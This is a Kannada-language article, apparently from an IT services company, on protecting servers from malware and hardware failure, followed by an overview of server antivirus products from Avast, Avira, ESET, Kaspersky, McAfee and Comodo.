ಹ್ಯಾಕಿಂಗ್ ಜೊತೆಗೆ ಸರ್ವರ್ಗಳಿಗೆ ಇನ್ನೇನು ಬೆದರಿಕೆ ಹಾಕುತ್ತದೆಹ್ಯಾಕ್ ಮಾಡುವುದನ್ನು ಹೊರತುಪಡಿಸಿ ಹಲವಾರು ಕಾರಣಗಳಿಗಾಗಿ ಸರ್ವರ್ ಡೌನ್ ಆಗಬಹುದು. ಉದಾಹರಣೆಗೆ, ಇದು ಮಾಲ್ವೇರ್ ಸೋಂಕು ಆಗಿರಬಹುದು ಅಥವಾ ಒಂದು ಘಟಕದ ಭೌತಿಕ ವೈಫಲ್ಯವಾಗಿರಬಹುದು.

ಆದ್ದರಿಂದ, ಸರ್ವರ್ ಅನ್ನು ರಕ್ಷಿಸುವ ಕ್ರಮಗಳು ಒಳಗೊಂಡಿರಬೇಕು:

- ಸರ್ವರ್ ಅನ್ನು ರಕ್ಷಿಸಲು ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಸ್ಥಾಪಿಸುವುದು ಮತ್ತು ನವೀಕರಿಸುವುದು - ಆಂಟಿವೈರಸ್ಗಳು.

- ಕನಿಷ್ಠ ವಾರಕ್ಕೊಮ್ಮೆ ಡೇಟಾದ ನಿಯಮಿತ ಎನ್ಕ್ರಿಪ್ಟ್ ಮಾಡಿದ ಪ್ರತಿಗಳು, ಏಕೆಂದರೆ, ಅಂಕಿಅಂಶಗಳ ಪ್ರಕಾರ, ಸ್ಥಗಿತಗಳ ಆವರ್ತನದ ವಿಷಯದಲ್ಲಿ ಸರ್ವರ್ ಹಾರ್ಡ್ ಡ್ರೈವ್ಗಳು ಮೊದಲ ಸ್ಥಾನದಲ್ಲಿವೆ. ಬ್ಯಾಕಪ್ ಅನ್ನು ಭೌತಿಕವಾಗಿ ಸುರಕ್ಷಿತ ವಾತಾವರಣದಲ್ಲಿ ಸಂಗ್ರಹಿಸಲಾಗಿದೆ ಎಂದು ಖಚಿತಪಡಿಸಿಕೊಳ್ಳಿ.

- ಸರ್ವರ್ ಕೋಣೆಗೆ ನಿರಂತರ ವಿದ್ಯುತ್ ಪೂರೈಕೆಯನ್ನು ಖಾತ್ರಿಪಡಿಸುವುದು.

- ಧೂಳಿನಿಂದ ಸ್ವಚ್ಛಗೊಳಿಸುವುದು ಮತ್ತು ಥರ್ಮಲ್ ಪೇಸ್ಟ್ ಅನ್ನು ಬದಲಿಸುವುದು ಸೇರಿದಂತೆ ಸರ್ವರ್ಗಳ ಸಕಾಲಿಕ ಭೌತಿಕ ತಡೆಗಟ್ಟುವಿಕೆ.

ಇಂಟೆಗ್ರಸ್ ತಜ್ಞರ ಅನುಭವವು ಅಂತಹ ಬೆದರಿಕೆಗಳ ವಿರುದ್ಧ ಉತ್ತಮ ರಕ್ಷಣೆ ಎಂದರೆ ಸರ್ವರ್ ಪ್ರೊಟೆಕ್ಷನ್ ಸಿಸ್ಟಮ್ಸ್ ಕ್ಷೇತ್ರದಲ್ಲಿ ಉತ್ತಮ ಅಭ್ಯಾಸಗಳ ಅನ್ವಯವಾಗಿದೆ ಎಂದು ನಮಗೆ ಹೇಳುತ್ತದೆ.

ನಮ್ಮ ಗ್ರಾಹಕರ ಸರ್ವರ್ಗಳ ಸುರಕ್ಷತೆಯನ್ನು ಖಚಿತಪಡಿಸಿಕೊಳ್ಳಲು, ನಾವು ಪರಿಕರಗಳ ಸಂಯೋಜನೆಯನ್ನು ಬಳಸುತ್ತೇವೆ: ಫೈರ್ವಾಲ್ಗಳು, ಆಂಟಿವೈರಸ್ಗಳು, ಭದ್ರತೆ / ಈವೆಂಟ್ ಮ್ಯಾನೇಜ್ಮೆಂಟ್ ತಂತ್ರಜ್ಞಾನಗಳು (SIM / SEM), ಒಳನುಗ್ಗುವಿಕೆ ಪತ್ತೆ / ರಕ್ಷಣೆ ತಂತ್ರಜ್ಞಾನಗಳು (IDS / IPS), ನೆಟ್ವರ್ಕ್ ವರ್ತನೆಯ ವಿಶ್ಲೇಷಣೆ (NBA) ತಂತ್ರಜ್ಞಾನಗಳು , ಸಹಜವಾಗಿ ನಿಯಮಿತ ತಡೆಗಟ್ಟುವ ನಿರ್ವಹಣೆ ಸರ್ವರ್ಗಳು ಮತ್ತು ಟರ್ನ್ಕೀ ಆಧಾರದ ಮೇಲೆ ಸುರಕ್ಷಿತ ಸರ್ವರ್ ಕೊಠಡಿಗಳ ವ್ಯವಸ್ಥೆ. ಇತರ ಕಾರಣಗಳಿಗಾಗಿ ಹ್ಯಾಕಿಂಗ್ ಅಥವಾ ಸರ್ವರ್ ವೈಫಲ್ಯದ ಅಪಾಯಗಳನ್ನು ಕಡಿಮೆ ಮಾಡಲು ಇದು ನಿಮ್ಮನ್ನು ಅನುಮತಿಸುತ್ತದೆ.

ನಿಮ್ಮ ಕಂಪನಿಯ ಸರ್ವರ್ಗಳ ಭದ್ರತಾ ಲೆಕ್ಕಪರಿಶೋಧನೆ ನಡೆಸಲು ನಾವು ಸಿದ್ಧರಿದ್ದೇವೆ, ಪರಿಣಿತರನ್ನು ಸಂಪರ್ಕಿಸಿ, ಸರ್ವರ್ ಉಪಕರಣಗಳ ರಕ್ಷಣೆಯನ್ನು ಹೊಂದಿಸುವಲ್ಲಿ ಎಲ್ಲಾ ರೀತಿಯ ಕೆಲಸಗಳನ್ನು ನಿರ್ವಹಿಸುತ್ತೇವೆ.

ಸರ್ವರ್ ಒಂದು ವಿಶೇಷ ಕಂಪ್ಯೂಟರ್ ಆಗಿದೆ, ಇದು ಬಳಕೆದಾರರ ಸಕ್ರಿಯ ಭಾಗವಹಿಸುವಿಕೆ ಇಲ್ಲದೆ ಸಂಭವಿಸುವ ಕ್ರಿಯೆಗಳು. ಸಾಮಾನ್ಯವಾಗಿ ಸೇವೆ ಇದೆ ಸಾಫ್ಟ್ವೇರ್ಕೆಲವು ಕಾರ್ಯಗಳನ್ನು ನಿರ್ವಹಿಸಲು. ಅಂತಹ ಕಂಪ್ಯೂಟರ್ ಮೂಲಕ, ಡೇಟಾವನ್ನು ವಿನಿಮಯ ಮಾಡಲಾಗುತ್ತದೆ, ಕ್ರಿಯೆಗಳನ್ನು ಪ್ರಾರಂಭಿಸಲಾಗುತ್ತದೆ, ಗಣಿತದ ಲೆಕ್ಕಾಚಾರಗಳನ್ನು ನಿರ್ವಹಿಸಲಾಗುತ್ತದೆ ಮತ್ತು ಹೆಚ್ಚು. ಎಲ್ಲಾ ಸರ್ವರ್ಗಳು ಪ್ರಕಾರಗಳಲ್ಲಿ ಭಿನ್ನವಾಗಿರುತ್ತವೆ, ಉದಾಹರಣೆಗೆ, ಗೇಮಿಂಗ್, ವೆಬ್, ಮೇಲ್ ಮತ್ತು ಪ್ರಾಕ್ಸಿ ಸರ್ವರ್ಗಳು ಇವೆ. ಅಂತಹ ಪ್ರತಿಯೊಂದು ಸಾಧನವು ಸ್ಪಷ್ಟವಾಗಿ ವ್ಯಾಖ್ಯಾನಿಸಲಾದ ಕಾರ್ಯವನ್ನು ನಿರ್ವಹಿಸುತ್ತದೆ. ಆಗಾಗ್ಗೆ, ಅಂತಹ ಯಂತ್ರದ ಸುರಕ್ಷಿತ ಕಾರ್ಯಾಚರಣೆಗಾಗಿ, ಅದರ ಮೇಲೆ ಆಂಟಿವೈರಸ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲಾಗಿದೆ, ಆದ್ದರಿಂದ ನಾವು ಅಂತಹ ಸಾಫ್ಟ್ವೇರ್ ಕುರಿತು ಇನ್ನಷ್ಟು ಹೇಳಲು ಬಯಸುತ್ತೇವೆ, ಕೆಲವು ನಿರ್ದಿಷ್ಟ ಪರಿಹಾರಗಳನ್ನು ಹೈಲೈಟ್ ಮಾಡುತ್ತೇವೆ.

ವೇದಿಕೆ: ವಿಂಡೋಸ್ ಸರ್ವರ್

ಪ್ರಸಿದ್ಧ ಆಂಟಿವೈರಸ್ ಕಂಪನಿ ಅವಾಸ್ಟ್ ನಿರ್ದಿಷ್ಟವಾಗಿ ಸರ್ವರ್ಗಳಿಗಾಗಿ ಅಸೆಂಬ್ಲಿಯನ್ನು ಬಿಡುಗಡೆ ಮಾಡುತ್ತದೆ, ಹೆಚ್ಚುವರಿ ಉಪಯುಕ್ತ ಸಾಧನಗಳನ್ನು ಒದಗಿಸುತ್ತದೆ. ಉದಾಹರಣೆಗೆ, ಕಾರ್ಯವನ್ನು ನೋಡೋಣ "ಡೇಟಾ ಡಿಸ್ಟ್ರಕ್ಷನ್". ಅಳಿಸಿದ ಎಲ್ಲಾ ಡೇಟಾದಲ್ಲಿ ಯಾದೃಚ್ಛಿಕವಾಗಿ ರಚಿಸಲಾದ ಮಾಹಿತಿಯನ್ನು ಮೇಲ್ಬರಹ ಮಾಡುವ ರೀತಿಯಲ್ಲಿ ಇದನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸಲಾಗುತ್ತದೆ, ಇದು ಫೈಲ್ ಅನ್ನು ಪುನಃಸ್ಥಾಪಿಸಲು ಪ್ರಯತ್ನಿಸುವಾಗ ಅದರ ಮೂಲ ಸ್ಥಿತಿಯನ್ನು ಮರುಸೃಷ್ಟಿಸಲು ಅನುಮತಿಸುವುದಿಲ್ಲ. ಜೊತೆಗೆ, ಇದೆ "ನಡವಳಿಕೆ ವಿಶ್ಲೇಷಣೆ"- ಅನುಮಾನಾಸ್ಪದ ಚಟುವಟಿಕೆಗಾಗಿ ಕೆಲಸದ ಅಪ್ಲಿಕೇಶನ್ಗಳನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡುವ ಜವಾಬ್ದಾರಿಯುತ ಸಾಧನ. ನೋಟ್ಪ್ಯಾಡ್ ಅದೇ ವೆಬ್ಕ್ಯಾಮ್ ಅನ್ನು ಪ್ರವೇಶಿಸಲು ಪ್ರಯತ್ನಿಸಿದರೆ, ಅಂತಹ ವಿನಂತಿಯನ್ನು ತಕ್ಷಣವೇ ನಿರ್ಬಂಧಿಸಲಾಗುತ್ತದೆ. ಸಹಜವಾಗಿ, ಅಂತಹ ಉದಾಹರಣೆ ಸರಳವಾಗಿದೆ, ಆದರೆ ಕಾರ್ಯವು ಹೆಚ್ಚಿನ ಮಟ್ಟದಲ್ಲಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ.

ಅವಾಸ್ಟ್ ಬಿಸಿನೆಸ್ ಆಂಟಿವೈರಸ್ ಪ್ರೊ ಅಂತರ್ನಿರ್ಮಿತ ಫೈರ್ವಾಲ್, ಸ್ಮಾರ್ಟ್ ಸ್ಕ್ಯಾನಿಂಗ್, ಸ್ಪ್ಯಾಮ್ ರಕ್ಷಣೆ, ಪಾಸ್ವರ್ಡ್ ರಕ್ಷಣೆ ಮತ್ತು ಸುಲಭವಾದ ಖಾತೆ ಲಾಗಿನ್ ಅನ್ನು ಸಹ ಹೊಂದಿದೆ. ಸಾಫ್ಟ್ವೇರ್ ಡಿಫೆಂಡರ್ ತಂತ್ರಜ್ಞಾನವನ್ನು ಬಳಸಿಕೊಂಡು ಪ್ರಸ್ತುತ ವೈರಸ್ ಡೇಟಾಬೇಸ್ನೊಂದಿಗೆ ಸಂಭವನೀಯ ಬೆದರಿಕೆಗಳ ನಿರಂತರ ಹೋಲಿಕೆಯೂ ಇದೆ. ಪರಿಶೀಲಿಸಿದ ಡೇಟಾದೊಂದಿಗೆ ಮಾತ್ರ ಸಂವಹನ ನಡೆಸಲು ಇದು ನಿಮ್ಮನ್ನು ಅನುಮತಿಸುತ್ತದೆ. ಪ್ರತಿಯಾಗಿ, CyberCapture ಟೂಲ್ ಅನುಮಾನಾಸ್ಪದ ವಸ್ತುಗಳನ್ನು ಥ್ರೆಟ್ ಲ್ಯಾಬ್ಗೆ ಕಳುಹಿಸುತ್ತದೆ.

Avira ಆಂಟಿವೈರಸ್ ಸರ್ವರ್ವೇದಿಕೆ: ವಿಂಡೋಸ್ ಸರ್ವರ್

ಅವಿರಾ ಆಂಟಿವೈರಸ್ ಸರ್ವರ್ ಎನ್ನುವುದು ವಿಂಡೋಸ್ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ ಅನ್ನು ಚಾಲನೆ ಮಾಡುವ ಸರ್ವರ್ಗಳಿಗಾಗಿ ಡೆವಲಪರ್ ಕಂಪನಿಯಿಂದ ವಿಶೇಷ ಪರಿಹಾರವಾಗಿದೆ. ಸೃಷ್ಟಿಕರ್ತರು ಗರಿಷ್ಠ ಭರವಸೆ ನೀಡುತ್ತಾರೆ ಸಮರ್ಥ ಕೆಲಸಕಡಿಮೆ ಸಿಸ್ಟಮ್ ಸಂಪನ್ಮೂಲ ಬಳಕೆ, ಹೆಚ್ಚಿನ ಬೆದರಿಕೆ ಪತ್ತೆ ದರ ಮತ್ತು ಬಳಕೆಯ ಸುಲಭತೆ. ಅಸೆಂಬ್ಲಿಯು ಪ್ರವೇಶದ ಮೇಲೆ ರಕ್ಷಣೆಗಾಗಿ ಪರಿಕರಗಳನ್ನು ಸೇರಿಸಿದೆ, ಅಂದರೆ, ಇತರ ಅಪ್ಲಿಕೇಶನ್ಗಳು ಪ್ರವೇಶಿಸಿದಾಗ ಅದು ಚಾಲನೆಯಲ್ಲಿರುವ ಪ್ರಕ್ರಿಯೆಗಳನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುತ್ತದೆ. ಹಸ್ತಚಾಲಿತ ಸ್ಕ್ಯಾನ್ ಸಹ ಇದೆ, ಇದು ಯಾವುದೇ ಸಮಯದಲ್ಲಿ ನಿರ್ದಿಷ್ಟಪಡಿಸಿದ ಮಾಧ್ಯಮ ಅಥವಾ ಪ್ರತ್ಯೇಕ ಡೈರೆಕ್ಟರಿಯ ವಿಶ್ಲೇಷಣೆಯನ್ನು ಪ್ರಾರಂಭಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ.

ಮತ್ತೊಮ್ಮೆ, ಪಿಸಿ ಸಂಪನ್ಮೂಲಗಳ ಕಡಿಮೆ ಬಳಕೆ ಮತ್ತು ಆಂಟಿವೈರಸ್ ನಿರ್ವಹಣೆಯ ಸುಲಭತೆಗೆ ಡೆವಲಪರ್ ನಿರ್ದಿಷ್ಟ ಒತ್ತು ನೀಡುವುದನ್ನು ನಾವು ಗಮನಿಸುತ್ತೇವೆ. ನಿರಂತರ ಉಚಿತ ಆವಿಷ್ಕಾರಗಳು ಮತ್ತು ವೈರಸ್ ಡೇಟಾಬೇಸ್ ನವೀಕರಣಗಳನ್ನು ಸಹ ಭರವಸೆ ನೀಡಲಾಗುತ್ತದೆ. ಈ ಉತ್ಪನ್ನದೊಂದಿಗೆ ಪರಿಚಯ ಮಾಡಿಕೊಳ್ಳಲು ನೀವು ಆಸಕ್ತಿ ಹೊಂದಿದ್ದರೆ, ಸೂಕ್ತವಾದ ಫಾರ್ಮ್ ಅನ್ನು ಭರ್ತಿ ಮಾಡುವ ಮೂಲಕ ನೀವು ಅಧಿಕೃತ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ 30-ದಿನದ ಅವಧಿಗೆ ಉಚಿತ ಆವೃತ್ತಿಯನ್ನು ಪಡೆಯಬಹುದು. ಪರೀಕ್ಷೆಯ ಸಮಯದಲ್ಲಿ, ಎಲ್ಲಾ ಪರಿಕರಗಳು ಮತ್ತು ಕಾರ್ಯಗಳು ಲಭ್ಯವಿರುತ್ತವೆ, ಜೊತೆಗೆ ಬೆಂಬಲ ಸೇವೆಯೊಂದಿಗೆ ಉಚಿತ ಸಂಪರ್ಕ.

ESET ಫೈಲ್ ಭದ್ರತೆESET ಫೈಲ್ ಸೆಕ್ಯುರಿಟಿಯನ್ನು ವಿಂಡೋಸ್ ಮತ್ತು ಲಿನಕ್ಸ್ ಸರ್ವರ್ಗಳಲ್ಲಿ ರನ್ ಮಾಡಲು ವಿನ್ಯಾಸಗೊಳಿಸಲಾಗಿದೆ ಮತ್ತು ಹೆಚ್ಚುವರಿ ESET ಡೈನಾಮಿಕ್ ಥ್ರೆಟ್ ಡಿಫೆನ್ಸ್ ಕ್ಲೌಡ್ ಸ್ಯಾಂಡ್ಬಾಕ್ಸ್ ಘಟಕಕ್ಕೆ ಬಹು-ಲೇಯರ್ಡ್ ರಕ್ಷಣೆಯನ್ನು ಒದಗಿಸುತ್ತದೆ. ಕ್ಲೌಡ್-ಆಧಾರಿತ ಸಂರಕ್ಷಣಾ ವ್ಯವಸ್ಥೆಯು ಪತ್ತೆ ಎಂಜಿನ್ ನವೀಕರಣಕ್ಕಾಗಿ ಕಾಯದೆಯೇ ಹೊಸ ಬೆದರಿಕೆಗಳ ವಿರುದ್ಧ ಸ್ವಯಂಚಾಲಿತವಾಗಿ ರಕ್ಷಿಸುತ್ತದೆ (ನಿರ್ದಿಷ್ಟ ಸರಾಸರಿ ನವೀಕರಣ ಸಮಯ 20 ನಿಮಿಷಗಳು). ಅಂತರ್ನಿರ್ಮಿತ ನೆಟ್ವರ್ಕ್ ದಾಳಿ ರಕ್ಷಣೆಯು ನೆಟ್ವರ್ಕ್ ಮಟ್ಟದಲ್ಲಿ ತಿಳಿದಿರುವ ದೋಷಗಳನ್ನು ಗುರುತಿಸುತ್ತದೆ ಮತ್ತು ಒನ್ಡ್ರೈವ್ ಬಳಸುವಾಗ, ಆಫೀಸ್ 365 ಒನ್ಡ್ರೈವ್ ಸ್ಟೋರೇಜ್ ಎಂಜಿನ್ ಅದನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡುತ್ತದೆ. ಬೋಟ್ನೆಟ್ಗಳ ಪ್ರಭಾವವನ್ನು ತಡೆಗಟ್ಟಲು ಸಹ ಗಮನ ನೀಡಬೇಕು. ಉಪಕರಣವು ದುರುದ್ದೇಶಪೂರಿತ ಸಂಪರ್ಕವನ್ನು ಮಾತ್ರ ಕಂಡುಹಿಡಿಯುವುದಿಲ್ಲ, ಆದರೆ ಅದೇ ಪ್ರಕ್ರಿಯೆಗಳನ್ನು ಪತ್ತೆಹಚ್ಚುತ್ತದೆ, ತಕ್ಷಣವೇ ಅಪಾಯಕಾರಿ ಚಟುವಟಿಕೆಯನ್ನು ನಿರ್ಬಂಧಿಸುತ್ತದೆ ಮತ್ತು ಅದರ ಬಗ್ಗೆ ಬಳಕೆದಾರರಿಗೆ ತಿಳಿಸುತ್ತದೆ.

ESET ಫೈಲ್ ಭದ್ರತೆಯನ್ನು ನಿರ್ವಹಿಸಲು, ವಿಂಡೋಸ್ ಅಥವಾ ಲಿನಕ್ಸ್ನಲ್ಲಿ ಕನ್ಸೋಲ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲು ಬಳಕೆದಾರರನ್ನು ಪ್ರೇರೇಪಿಸಲಾಗುತ್ತದೆ ಮತ್ತು ಸೆಟಪ್ ಅನ್ನು ಸರಳಗೊಳಿಸಲು ವರ್ಚುವಲ್ ಆಮದು ಸಾಧನವಿದೆ. ಈ ಆಂಟಿವೈರಸ್ನ ಎಲ್ಲಾ ಕಾರ್ಯಗಳನ್ನು ನೀವು ತಿಳಿದುಕೊಳ್ಳಬಹುದು, ಅದರ ಉಚಿತ ಆವೃತ್ತಿಯನ್ನು ಪ್ರಯತ್ನಿಸಿ ಮತ್ತು ಡೆವಲಪರ್ಗಳ ಅಧಿಕೃತ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ಪೂರ್ಣವನ್ನು ಖರೀದಿಸಬಹುದು.

ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಭದ್ರತೆವೇದಿಕೆ: ವಿಂಡೋಸ್ ಸರ್ವರ್, ಲಿನಕ್ಸ್

ಸರ್ವರ್ಗಳಿಗಾಗಿ ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಭದ್ರತೆಯನ್ನು ಅಸೆಂಬ್ಲಿಗಳಲ್ಲಿ ಸೇರಿಸಲಾಗಿದೆ - ಒಟ್ಟು, ವ್ಯವಹಾರಕ್ಕಾಗಿ ಎಂಡ್ಪಾಯಿಂಟ್ ಸೆಕ್ಯುರಿಟಿ, ವರ್ಚುವಲ್ ಮತ್ತು ಕ್ಲೌಡ್ ಎನ್ವಿರಾನ್ಮೆಂಟ್ಗಳಿಗಾಗಿ ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಭದ್ರತೆ ಮತ್ತು ಶೇಖರಣಾ ವ್ಯವಸ್ಥೆಗಳಿಗಾಗಿ ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಭದ್ರತೆ. ಈ ಆವೃತ್ತಿಗಳಲ್ಲಿ ಒಂದನ್ನು ಖರೀದಿಸುವ ಮೂಲಕ, ನಿಮ್ಮ ಸರ್ವರ್ಗೆ ನೀವು ವಿಶ್ವಾಸಾರ್ಹ ರಕ್ಷಣೆಯನ್ನು ಪಡೆಯುತ್ತೀರಿ ಹೊಸ ಪೀಳಿಗೆಮಾಲ್ವೇರ್. ಪ್ರಶ್ನೆಯಲ್ಲಿರುವ ಸಾಫ್ಟ್ವೇರ್ ಸುಧಾರಿತ ಸರ್ವರ್ ರಕ್ಷಣೆಯನ್ನು ಹೊಂದಿದೆ ಮತ್ತು ಶೋಷಣೆಗಳ ವಿರುದ್ಧ ರಕ್ಷಣೆ, ಟರ್ಮಿನಲ್ ಸರ್ವರ್ಗಳ ರಕ್ಷಣೆ, ಬಾಹ್ಯ ಟ್ರಾಫಿಕ್, ಸಿಸ್ಟಮ್ ಸಮಗ್ರತೆಯನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುತ್ತದೆ ಮತ್ತು ಬಹು-ಹಂತದ ಉಪಕರಣವನ್ನು ಬಳಸಿಕೊಂಡು ಡೇಟಾ ಸಂಗ್ರಹಣಾ ವ್ಯವಸ್ಥೆಗಳನ್ನು ನಿರಂತರವಾಗಿ ರಕ್ಷಿಸುತ್ತದೆ. ಅಂತರ್ನಿರ್ಮಿತ ನಿರ್ವಾಹಕ ಹಕ್ಕುಗಳ ನಿರ್ವಹಣಾ ವ್ಯವಸ್ಥೆಗಳು ನಿರ್ವಹಣೆ, ಅಧಿಸೂಚನೆಗಳು, ಹಾಗೆಯೇ SIEM ಸಿಸ್ಟಮ್ಗಳು ಮತ್ತು ವಿಂಡೋಸ್ ಫೈರ್ವಾಲ್ ನಿರ್ವಹಣೆಯೊಂದಿಗೆ ಏಕೀಕರಣವನ್ನು ಸುಲಭಗೊಳಿಸುತ್ತದೆ.

ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಭದ್ರತೆಯು ಪ್ರತ್ಯೇಕವಾಗಿದೆ ಎಂದು ನಾನು ಗಮನಿಸಲು ಬಯಸುತ್ತೇನೆ ಸಿಸ್ಟಂ ಅವಶ್ಯಕತೆಗಳುನಿರ್ದಿಷ್ಟ ಶೇಖರಣಾ ಪ್ಲಾಟ್ಫಾರ್ಮ್ಗಳಿಗಾಗಿ, ಉದಾಹರಣೆಗೆ, NetApp - ಕ್ಲಸ್ಟರ್ಡ್ ಡೇಟಾ ONTAP 8.x ಮತ್ತು 9.x ಮತ್ತು 7-ಮೋಡ್ ಮೋಡ್ನಲ್ಲಿ ONTAP 7.x ಮತ್ತು 8.x ಡೇಟಾ, ಮತ್ತು EMC Isilon - IBM ಸಿಸ್ಟಮ್ ಸ್ಟೋರೇಜ್ N ಸರಣಿ. ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ವೆಬ್ಸೈಟ್ನಲ್ಲಿ ಆಂಟಿವೈರಸ್ ಅನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡುವಾಗ ನೀವು ಎಲ್ಲಾ ಅವಶ್ಯಕತೆಗಳ ಪಟ್ಟಿಯೊಂದಿಗೆ ಪರಿಚಯ ಮಾಡಿಕೊಳ್ಳಬಹುದು.

ಮ್ಯಾಕ್ಅಫೀ ವೈರಸ್ಸ್ಕ್ಯಾನ್ ಎಂಟರ್ಪ್ರೈಸ್ವೇದಿಕೆ: ವಿಂಡೋಸ್ ಸರ್ವರ್, ಲಿನಕ್ಸ್

ಹಿಂದೆ, ಬಳಕೆದಾರರು ತಮ್ಮ ಸರ್ವರ್ಗಳಲ್ಲಿ ಮ್ಯಾಕ್ಅಫೀ ಎಂಡ್ಪಾಯಿಂಟ್ ಸೆಕ್ಯುರಿಟಿಯನ್ನು ಸ್ಥಾಪಿಸಿದ್ದರು, ಆದರೆ ಡೆವಲಪರ್ಗಳು ಈ ಉತ್ಪನ್ನವನ್ನು ಅದರ ಹೆಸರಿನಲ್ಲಿ ಮತ್ತಷ್ಟು ಬದಲಾವಣೆಯೊಂದಿಗೆ ಸುಧಾರಿಸಲು ನಿರ್ಧರಿಸಿದರು. ಈಗ ಅದು ವೈರಸ್ಸ್ಕ್ಯಾನ್ ಎಂಟರ್ಪ್ರೈಸ್ ಆಗಿದೆ. ಈ ಆಂಟಿವೈರಸ್ ಅನ್ನು ಹಿಂದೆ ಬಳಸಿದ ಯಾರಿಗಾದರೂ ಉಚಿತ ವಲಸೆಯನ್ನು ನೀಡಲಾಗುತ್ತದೆ. ಅಧಿಕೃತ ವೆಬ್ಸೈಟ್ ಈ ಸಮಸ್ಯೆಯ ಕುರಿತು ಅಗತ್ಯವಿರುವ ಎಲ್ಲಾ ಸೂಚನೆಗಳನ್ನು ಮತ್ತು ಪಾಠಗಳನ್ನು ಒದಗಿಸುತ್ತದೆ. ಮೂಲ ಟೂಲ್ಕಿಟ್ಗೆ ಹೊಸ ಆವೃತ್ತಿಇವುಗಳನ್ನು ಒಳಗೊಂಡಿರುತ್ತದೆ: ಫೈರ್ವಾಲ್, ಬೆದರಿಕೆ ಸಂವಹನಕ್ಕಾಗಿ ವೆಬ್ ನಿಯಂತ್ರಣಗಳು, ಕಡ್ಡಾಯ ಆಂಟಿವೈರಸ್ ಮತ್ತು ಶೋಷಣೆ ತಡೆಗಟ್ಟುವ ಆಯ್ಕೆಗಳು.

McAfee VirusScan ಎಂಟರ್ಪ್ರೈಸ್ ಬಳಕೆಗಳು ಮತ್ತು ಆಧುನಿಕ ವಿಧಾನಗಳುಯಂತ್ರ ಕಲಿಕೆ. ಅಂತಹ ತಂತ್ರಜ್ಞಾನಗಳು ಸ್ಥಿರ ಮತ್ತು ವರ್ತನೆಯ ಗುಣಲಕ್ಷಣಗಳ ಮೂಲಕ ದುರುದ್ದೇಶಪೂರಿತ ಕೋಡ್ ಅನ್ನು ಪತ್ತೆಹಚ್ಚಲು ಸಾಧ್ಯವಾಗಿಸುತ್ತದೆ. ಮಾಲ್ವೇರ್ ಸಿಸ್ಟಮ್ಗೆ ಪ್ರವೇಶಿಸಿದ ತಕ್ಷಣ ಒಳಗೊಂಡಿರುತ್ತದೆ, ಇದು ಇತರ ಪ್ರಕ್ರಿಯೆಗಳಿಗೆ ಸೋಂಕು ತಗುಲದಂತೆ ತಡೆಯುತ್ತದೆ. ಎಂಡ್ಪಾಯಿಂಟ್ ಡಿಟೆಕ್ಷನ್ ಮತ್ತು ಟೆಸ್ಪಾನ್ಸ್ ತಂತ್ರಜ್ಞಾನವು ಎಂಡ್ಪಾಯಿಂಟ್ ಪತ್ತೆ ಮತ್ತು ಪ್ರತಿಕ್ರಿಯೆಗೆ ಕಾರಣವಾಗಿದೆ - ಇದು ಒಂದೇ ಕ್ಲಿಕ್ನಲ್ಲಿ ಬೆದರಿಕೆಗಳಿಗೆ ಪ್ರತಿಕ್ರಿಯಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ.

ಲಿನಕ್ಸ್ಗಾಗಿ ಕೊಮೊಡೊ ಆಂಟಿವೈರಸ್ವೇದಿಕೆ: ಲಿನಕ್ಸ್

ಕೊಮೊಡೊ ಆಂಟಿವೈರಸ್ನ ಅಭಿವರ್ಧಕರು ಲಿನಕ್ಸ್ ಕರ್ನಲ್ ಆಧಾರಿತ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಳಿಗಾಗಿ ಪ್ರತ್ಯೇಕ ಆವೃತ್ತಿಯನ್ನು ಪ್ರಸ್ತುತಪಡಿಸಿದ್ದಾರೆ. ಈ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು 32-ಬಿಟ್ ಮತ್ತು 64-ಬಿಟ್ ಎರಡರಲ್ಲೂ ಹೆಚ್ಚಿನ ವಿತರಣೆಗಳು ಬೆಂಬಲಿಸುತ್ತವೆ. ವೈಶಿಷ್ಟ್ಯಗಳಲ್ಲಿ, ನಾನು ತಕ್ಷಣ ಮೇಲ್ ಫಿಲ್ಟರ್ ಅನ್ನು ಗಮನಿಸಲು ಬಯಸುತ್ತೇನೆ, ಇದು ಜನಪ್ರಿಯ ಮೇಲ್ ಏಜೆಂಟ್ಗಳೊಂದಿಗೆ ಹೊಂದಿಕೊಳ್ಳುತ್ತದೆ: ಪೋಸ್ಟ್ಫಿಕ್ಸ್, ಕ್ಯುಮೇಲ್, ಸೆಂಡ್ಮೇಲ್ ಮತ್ತು ಎಕ್ಸಿಮ್ ಎಂಟಿಎ. ತಯಾರಕರು ವಿಶ್ವಾಸಾರ್ಹ ನೈಜ-ಸಮಯದ ರಕ್ಷಣೆ, ಅನುಸ್ಥಾಪನೆಯ ಸುಲಭ ಮತ್ತು ಸಂಕೀರ್ಣವಾದ ಸಂರಚನಾ ಹಂತಗಳನ್ನು ಖಾತರಿಪಡಿಸುತ್ತಾರೆ. ವಿರೋಧಿ ಸ್ಪ್ಯಾಮ್ ವ್ಯವಸ್ಥೆಯನ್ನು ಸಂಪೂರ್ಣವಾಗಿ ಹಸ್ತಚಾಲಿತವಾಗಿ ಸಂಪಾದಿಸಬಹುದು, ಆದರೆ ಪ್ರಮಾಣಿತ ಸೆಟ್ಟಿಂಗ್ಗಳನ್ನು ಒದಗಿಸುತ್ತದೆ 